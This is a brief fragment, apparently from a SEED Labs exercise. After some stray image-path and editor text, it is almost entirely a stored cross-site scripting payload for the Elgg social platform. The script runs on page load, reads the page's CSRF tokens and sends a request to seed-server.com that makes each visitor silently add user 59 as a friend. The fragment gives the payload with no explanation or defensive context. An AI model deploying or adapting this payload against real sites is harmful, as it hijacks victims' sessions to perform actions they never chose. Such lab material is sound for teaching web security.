 Embed content Visual edito
<script type="text/javascript">
window.onload = function () {
    var Ajax=null;
    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
    var token="&__elgg_token="+elgg.security.token.__elgg_token;
    var sendurl="http://www.seed-server.com/action/friends/add?friend=59&" + ts + token;
    Ajax=new XMLHttpRequest();
    Ajax.open("GET", sendurl, true);
    Ajax.send();
}
</script>